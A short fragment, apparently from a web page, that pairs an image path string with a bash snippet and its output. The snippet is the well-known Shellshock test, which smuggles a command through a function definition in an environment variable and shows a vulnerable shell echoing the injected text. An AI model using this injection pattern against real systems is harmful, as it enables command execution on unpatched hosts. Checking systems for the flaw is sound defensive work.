 #!/bin/bash

~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"

> shellshock
> completed